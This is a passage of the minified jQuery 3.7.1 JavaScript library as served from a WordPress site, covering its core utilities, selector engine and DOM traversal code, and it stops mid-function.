// source --> https://www.maslarinos.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1 
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return 